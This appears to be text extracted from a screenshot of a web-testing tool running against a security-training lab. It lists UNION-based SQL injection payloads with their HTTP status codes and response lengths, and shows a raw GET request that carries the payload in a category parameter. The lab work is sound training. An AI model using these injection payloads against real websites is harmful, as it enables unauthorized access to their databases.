 Request Payload Status Error Timeout Length Comment
0 200 3927
1 ' UNION SELECT NULL-- 500 2695
2 ' UNION SELECT NULL,NULL-- 200 4018
3 ' UNION SELECT NULL,NULL,... 500 2695
Request Response
Pretty Raw Hex \n
1 GET /filter?category='%20UNION%20SELECT%20NULL,NULL--%20 HTTP/1.1
2 Host: ac401f231fc2e34cc00928ce009d00ac.web-security-academy.net
3 Cookie: session=p53rk4l3sWOO8y8MGVFuwJxxvb3eQfoP
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac401f231fc2e34cc00928ce009d00ac.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close